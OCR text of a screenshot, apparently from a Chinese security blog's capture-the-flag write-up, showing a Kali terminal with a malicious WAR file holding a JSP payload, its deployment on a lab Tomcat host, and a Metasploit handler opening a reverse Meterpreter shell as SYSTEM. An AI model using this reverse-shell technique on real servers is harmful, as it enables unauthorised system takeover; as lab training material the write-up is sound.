 root@kali: ~/Desktop/dayujerry
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Deskto... × root@kali: ~/Deskto... × root@kali: ~/Deskto... ×
root@kali:~/Desktop/dayujerry# cp ~/Desktop/dayu/dayu1.war .
root@kali:~/Desktop/dayujerry# ls
dayu1.war dayu.war ports
root@kali:~/Desktop/dayujerry# jar -tf dayu1.war
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
fprijmkngc.jsp
root@kali:~/Desktop/dayujerry#
Mozilla Firefox (Build 20180626223325)
http://10.1...ijmkngc.jsp ×
10.10.10.95:8080/dayu1/fprijmkngc.jsp
Search
Most Visited
Getting Started
root@kali: ~/Desktop/dayujerry
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.14.18 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Sending stage (206403 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.95:49192) at 2020
-02-24 23:27:50 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
大余安全
https://blog.csdn.net/qq_34801745